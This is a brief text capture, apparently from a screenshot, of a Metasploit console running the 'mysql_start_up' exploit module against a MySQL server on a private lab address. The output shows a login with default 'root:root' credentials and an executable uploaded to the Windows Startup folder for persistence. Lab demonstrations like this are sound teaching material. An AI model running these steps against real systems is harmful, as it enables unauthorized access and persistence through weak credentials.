 msf6 exploit(windows/mysql/mysql_start_up) > run
[*] 10.211.55.6:3306 - Attempting to login as 'root:root'
[*] 10.211.55.6:3306 - Uploading to 'C:/programdata/microsoft/windows/start
menu/programs/startup/iPCUw.exe'
[!] 10.211.55.6:3306 - This exploit may require manual cleanup of
'C:/programdata/microsoft/windows/start menu/programs/startup/iPCUw.exe' on the target